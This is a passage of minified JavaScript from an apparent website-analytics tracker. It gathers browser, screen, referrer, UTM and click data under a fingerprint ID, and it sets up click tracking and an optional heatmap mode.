vcx3_getEnhancedFingerprint(),_vc3TrackData={useragent:navigator.userAgent,screenwidth:screen.width,screenheight:screen.height,os:navigator.platform,browser:navigator.appName,referrer:document.referrer,url:encodeURIComponent(document.location.href),urlTitle:encodeURIComponent(document.title),browserlanguage:navigator.language||navigator.userLanguage,vc3AttributeKey:"",vc3AttributeValue:"",vc3TrackType:0,clickPath:"",clickX:0,clickY:0,click_absolute_x:0,click_absolute_y:0,vc3Itemname:"",vc3Itemcategory:"",vc3Itemprice:0,vc3Itemcurrency:"",utm_term:vc3_GETParams().utm_term,utm_campaign:vc3_GETParams().utm_campaign,utm_source:vc3_GETParams().utm_source,downloadfile:"",interaction:0,interactiontarget:"",media:"",guid:vcx3_guid},window.dispatchEvent(new CustomEvent(VCX_EVENT_INIT,{detail:{trackData:_vc3TrackData,timestamp:(new Date).toISOString()}}))}catch(e){console.error("Failed to generate fingerprint:",e),vcx3_guid=""}})(),document.onmousedown=vc3_TrackClickData,window.onmessage=function(e){"close_vc3_ifrm"===e.data&&(document.getElementById("vc3_ifrm").style.display="none",_vc3HideBacklayer())},vcx3GetParam=window.location.search.substr(1),""!=(vcx3GetParam=window.location.search.substr(1))&&"vcx3"==(parts=vcx3GetParam.split("="))[0]&&"heatmap"==parts[1]&&setTimeout(()=>{prepareHeatmapStuff()},2e3),vcx3_init();